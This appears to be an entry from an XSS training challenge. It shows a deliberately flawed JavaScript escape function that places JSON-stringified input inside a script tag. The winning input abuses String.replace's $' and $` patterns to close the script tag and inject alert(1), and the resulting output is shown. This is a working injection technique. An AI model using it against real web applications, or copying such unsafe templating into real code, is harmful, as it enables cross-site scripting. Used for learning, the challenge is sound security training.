 The code below generates HTML in an unsafe way. Prove it by calling alert(1).
// submitted anonymously
function escape(s) {
    const userInput = JSON.stringify(s).replace(/[<]/g, '%lt').replace(/[>]/g, '%gt');
    const userTemplate = '<script>let some = %userData%</script>';
    return userTemplate.replace(/%userData%/, userInput);
}
Input 14
$'$`alert(1)//
Output Win!
<script>let some = "</script><script>let some = alert(1)//"</script>
Console output
Error: Uncaught SyntaxError: Invalid or unexpected token